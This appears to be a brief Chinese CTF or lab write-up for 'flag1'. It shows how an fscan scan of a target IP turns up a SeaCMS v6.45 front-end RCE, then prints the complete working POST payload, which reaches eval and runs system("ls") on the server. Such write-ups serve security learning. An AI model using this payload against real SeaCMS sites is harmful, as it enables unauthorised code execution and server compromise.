本文最后更新于 2026-03-27T23:59:30+08:00
flag1(seacms v6.45rce 前台Getshell)

打开可以看到是一个seacms

利用fscan扫描看看有什么漏洞
1
| fscan.exe -u http://8.140.236.137:89/
|

看到存在rce漏洞,就上网找poc打





传了之后抓包
poc
1
| searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=system("ls");
|
可以执行rce

